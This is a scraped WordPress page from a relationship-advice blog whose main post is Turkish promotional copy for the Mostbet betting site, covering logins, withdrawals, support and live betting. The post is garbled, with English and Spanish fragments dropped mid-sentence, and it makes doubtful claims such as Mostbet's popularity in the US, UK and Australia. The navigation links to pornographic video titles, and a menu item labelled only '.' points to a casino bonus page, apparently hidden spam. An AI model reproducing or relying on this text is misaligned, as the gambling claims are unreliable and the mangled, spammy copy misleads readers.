<p>Mostbet bahisçi ofisindeki hesaba kullanıcı ismi ve şifre ile giriş yapabilirsiniz; burada hesapta belirtilen telefon numarasını ya da e-posta adresini giriş olarak kullanabilirsiniz. Hayır, oyuncunun Mostbet’e yeniden kaydolmasına izin verilmiyor, bu bahis şirketinin çoklu kontenjan kurallarının ihlalidir. Elektronik yöntemler için minimum pra çekme miktarı fifty TL’dir, kripto afin de birimleri için mevcut döviz kuruna bağlıdır. Mostbet uygulamasındaki müşteri hizmetleri seçenekleri arasında canlı sohbet, e-posta, telefon yardımı empieza bir SSS bölümü bulunmaktadır. Uygulamanın ‘Bize Ulaşın’ sekmesi ya da SSS bölümünün the woman ikisi de çeşitli seçenekleri listeler. Mostbet’in canlı bahisler bölümü, olası tüm etkinliklere çevrimiçi bir bahisçi olarak bahis yapmanıza olanak tanır. Bu bölümde İngiliz milli takımlarının yanı sıra Premier League, Championship ve Football League gibi popüler liglerin maçlarını bulabilirsiniz. Mostbet, özellikle Amerika Birleşik Devletleri, Birleşik Krallık ve Avustralya’da spor bahisçileri arasında çok popülerdir. Buna ek olarak, maçta topun her geçişinde güncellenen gerçek zamanlı bir çizgi var. Gerçek zamanlı çizginin yanı sıra oyunun seviyesi ve maçın ilerleyişi kullanılır.</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted on July 29, 2024, in <a href="http://www.magicalmakingup.net/category/uncategorized/" rel="category tag">Uncategorized</a>. Bookmark the <a href="http://www.magicalmakingup.net/mostbet-guncel-adresleri-hakkinda-bilgi/" title="Permalink to Mostbet guncel adresleri hakkinda bilgi" rel="bookmark">permalink</a>.					</footer><!-- #entry-meta -->
</article><!-- #post-## -->
				<nav id="nav-below">
		<h1 class="assistive-text section-heading">Post navigation</h1>

	
		<div class="nav-previous"><a href="http://www.magicalmakingup.net/dirty-talking-jerk-off-instructions-porn-videos-4/" rel="prev"><span class="meta-nav">&larr;</span> Dirty Talking Jerk Off Instructions Porn Videos</a></div>		<div class="nav-next"><a href="http://www.magicalmakingup.net/19-years-old-episode-385-girlsdoporn-33/" rel="next">19 years old Episode 385 GirlsDoPorn <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
		
		</div><!-- #content -->
	</div><!-- #content-wrapper -->
</div><!-- #primary -->


		<div id="secondary-wrapper">

		<div id="search-area">
			<form role="search" method="get" id="searchform" class="searchform" action="http://www.magicalmakingup.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>		</div>
		<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://www.magicalmakingup.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17"><a href="http://www.magicalmakingup.net/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://www.magicalmakingup.net/pros-cons-relationship/">Pros &#038; Cons of Being in a Relationship</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="http://www.magicalmakingup.net/keeping-love-alive/">Keeping the Love Alive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.magicalmakingup.net/characteristics-healthy-relationship/">Characteristics of a Healthy Relationship</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="http://www.magicalmakingup.net/about-sues-reviews/">About Sue&#8217;s Reviews</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11269"><a href="http://www.magicalmakingup.net/bogate-nagrody-w-kasynie-lodowym-bez-depozytu-zdobadz-swoj-bonus-i-zakoncz-gre-na-wysokim-poziomie-w-ice-casino/">.</a></li>
</ul></div></aside>		</div><!-- #secondary .widget-area -->
	</div><!-- #secondary-wrapper -->
	
	</div><!-- #main -->
</div><!-- #page -->

<footer id="colophon" role="contentinfo">
	<div id="site-generator-wrapper">
		<div id="site-generator">
						<a href="http://wordpress.org/" title="Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: Bouquet by <a href="https://wordpress.com/themes/" rel="designer">WordPress.com</a>.		</div><!-- #site-generator -->
	</div><!-- #site-generator-wrapper -->
</footer><!-- #colophon -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bouquet/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var tcb_post_lists=JSON.parse('[]');</script><script type="text/javascript" src="http://www.magicalmakingup.net/wp-content/themes/bouquet/js/navigation.js?ver=20120206" id="bouquet-navigation-js"></script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"http://www.magicalmakingup.net/wp-admin/admin-ajax.php","force_ajax_send":"","is_crawler":"1"};
//# sourceURL=tve-dash-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.magicalmakingup.net/wp-content/plugins/thrive-visual-editor/thrive-dashboard/js/dist/frontend.min.js?ver=2.2.4.1" id="tve-dash-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.magicalmakingup.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.magicalmakingup.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>